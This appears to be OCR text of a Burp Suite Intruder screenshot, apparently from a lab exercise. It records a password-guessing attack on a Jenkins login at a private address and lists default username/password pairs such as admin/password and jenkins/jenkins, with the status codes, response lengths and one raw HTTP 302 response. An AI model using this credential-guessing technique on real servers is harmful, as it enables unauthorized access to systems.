 2. Intruder attack of 192.168.205.133 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 318
1 password 302 318
2 admin password 302 318
3 administrator password 302 318
4 jenkins password 302 318
5 jenkins 302 318
6 admin jenkins 302 318
7 administrator jenkins 302 318
8 jenkins jenkins 302 313
9 Password 302 406
10 admin Password 302 407
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Connection: close
3 Date: Mon, 12 Dec 2022 11:49:01 GMT
4 X-Content-Type-Options: nosniff
5 Set-Cookie: JSESSIONID.c41939f9=node053dt4vf775r11odn6yxl5h1gp4.node0; Path=/; HttpOnly
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Location: http://192.168.205.133:8080/
8 Server: Jetty(9.4.41.v20210516)
9
10
? Search... 0 matches
Finished